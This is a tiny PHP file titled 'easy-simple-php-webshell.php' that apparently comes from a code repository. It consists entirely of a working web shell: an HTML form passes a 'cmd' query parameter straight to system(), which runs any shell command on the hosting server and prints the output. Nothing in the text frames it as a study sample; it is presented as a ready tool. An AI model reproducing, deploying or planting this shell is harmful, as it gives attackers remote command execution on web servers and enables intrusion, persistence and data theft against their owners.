 easy-simple-php-webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>